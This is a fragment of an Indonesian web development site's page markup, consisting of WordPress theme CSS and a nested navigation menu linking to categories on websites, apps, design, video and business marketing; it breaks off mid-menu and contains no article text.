<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_32{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:0px!important}</style></div><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-top:1px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_33 .td_block_inner{text-align:center}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 24px}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_33 .tdb-menu>.tdb-normal-menu>ul,.tdi_33 .td-pulldown-filter-list{left:-4px}.tdi_33 .tdb-normal-menu ul ul,.tdi_33 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_33:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_33 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_33 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_33 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 10px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_33 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 10px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:7px;top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_33 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_33 .tdb-menu>li.current-menu-item>a,.tdi_33 .tdb-menu>li.current-menu-ancestor>a,.tdi_33 .tdb-menu>li.current-category-ancestor>a,.tdi_33 .tdb-menu>li.current-page-ancestor>a,.tdi_33 .tdb-menu>li:hover>a,.tdi_33 .tdb-menu>li.tdb-hover>a,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#4c4084}.tdi_33 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#4c4084}.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17460"><a href="https://appkey.id/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17606 tdb-menu-item-inactive"><a href="https://appkey.id/category/pembuatan-website/"><div class="tdb-menu-item-text">WEBSITE</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19376"><a href="https://appkey.id/category/pembuatan-website/wordpress/"><div class="tdb-menu-item-text">WordPress</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19374"><a href="https://appkey.id/category/pembuatan-website/maintenance/"><div class="tdb-menu-item-text">Maintenance</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19373"><a href="https://appkey.id/category/pembuatan-website/server-hosting/"><div class="tdb-menu-item-text">Server / Hosting</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19372"><a href="https://appkey.id/category/pembuatan-website/domain/"><div class="tdb-menu-item-text">Domain</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19371"><a href="https://appkey.id/category/pembuatan-website/front-end/"><div class="tdb-menu-item-text">Front end</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19370"><a href="https://appkey.id/category/pembuatan-website/backend/"><div class="tdb-menu-item-text">Backend</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19369"><a href="https://appkey.id/category/pembuatan-website/laravel/"><div class="tdb-menu-item-text">Laravel</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19387"><a href="https://appkey.id/category/pembuatan-website/web-programming/"><div class="tdb-menu-item-text">Web programming</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19388"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/"><div class="tdb-menu-item-text">Teknologi web</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19368"><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/"><div class="tdb-menu-item-text">Biaya pembuatan website</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19367 tdb-menu-item-inactive"><a href="https://appkey.id/category/pembuatan-aplikasi/"><div class="tdb-menu-item-text">APLIKASI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19366"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/"><div class="tdb-menu-item-text">Aplikasi Game</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19365"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/"><div class="tdb-menu-item-text">Aplikasi Android</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19363"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/"><div class="tdb-menu-item-text">Aplikasi iOS</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19364"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/"><div class="tdb-menu-item-text">Mobile Programming</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-18113"><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/"><div class="tdb-menu-item-text">Cross-platform</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17478"><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/"><div class="tdb-menu-item-text">Biaya pembuatan aplikasi</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22001 tdb-menu-item-inactive"><a href="https://appkey.id/category/desain/"><div class="tdb-menu-item-text">DESAIN</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-22002"><a href="https://appkey.id/category/desain/design-web/"><div class="tdb-menu-item-text">Design Web</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-22003"><a href="https://appkey.id/category/desain/design-app/"><div class="tdb-menu-item-text">Design App</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-22004"><a href="https://appkey.id/category/desain/design-ui/"><div class="tdb-menu-item-text">Design UI</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-21983"><a href="https://appkey.id/category/desain/designer-tools/"><div class="tdb-menu-item-text">Designer tools</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31569 tdb-menu-item-inactive"><a href="https://appkey.id/category/video/"><div class="tdb-menu-item-text">VIDEO</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-31570"><a href="https://appkey.id/category/video/youtube/"><div class="tdb-menu-item-text">Youtube</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-31571"><a href="https://appkey.id/category/video/tiktok/"><div class="tdb-menu-item-text">Tiktok</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22008 tdb-menu-item-inactive"><a href="https://markey.id/"><div class="tdb-menu-item-text">BISNIS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-20821 tdb-menu-item-inactive"><a href="https://markey.id/category/blog/services/"><div class="tdb-menu-item-text">Bisnis Online</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20822"><a href="https://markey.id/category/blog/services/layanan-online"><div class="tdb-menu-item-text">Online Service</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20823"><a href="https://markey.id/category/blog/bisnis/business-chance"><div class="tdb-menu-item-text">Peluang Bisnis</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20824"><a href="https://markey.id/category/blog/bisnis/business-model"><div class="tdb-menu-item-text">Model Bisnis</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20825"><a href="https://markey.id/category/blog/bisnis/entrepreneurship"><div class="tdb-menu-item-text">Entrepreneurship</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20033"><a href="https://markey.id/category/blog/bisnis/money"><div class="tdb-menu-item-text">Uang</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20039"><a href="https://markey.id/category/blog/bisnis/skill"><div class="tdb-menu-item-text">Ketrampilan</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20034"><a href="https://markey.id/category/blog/bisnis/outsourcing"><div class="tdb-menu-item-text">Outsourcing</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-18004"><a href="https://markey.id/category/blog/bisnis/monetize"><div class="tdb-menu-item-text">Monetize</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-20035 tdb-menu-item-inactive"><a href="https://markey.id/category/blog/marketing/"><div class="tdb-menu-item-text">Pemasaran</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-28426 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Ranking</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-28427"><a href="https://markey.id/category/blog/ranking/jasa-aplikasi"><div class="tdb-menu-item-text">Jasa Aplikasi</div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-28428"><a href="https://markey.id/category/blog/ranking/jasa-website"><div class="tdb-menu-item-text">Jasa Website</div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17487"><a href="https://markey.id/category/blog/marketing/seo"><div class="tdb-menu-item-text">SEO</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-28429"><a href="https://markey.id/category/blog/marketing/aso"><div class="tdb-menu-item-text">ASO</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20037"><a href="https://markey.id/category/blog/marketing/internet-marketing"><div class="tdb-menu-item-text">Internet Marketing</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20038"><a href="https://markey.id/category/blog/marketing/marketing-basic"><div class="tdb-menu-item-text">Dasar Pemasaran</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19192"><a href="https://markey.id/category/blog/marketing/marketing-strategy"><div class="tdb-menu-item-text">Strategi Pemasaran</div></a></li>
